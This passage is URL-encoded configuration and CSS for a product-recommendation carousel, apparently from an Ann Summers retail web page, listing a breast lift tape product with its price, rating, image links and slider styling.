%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings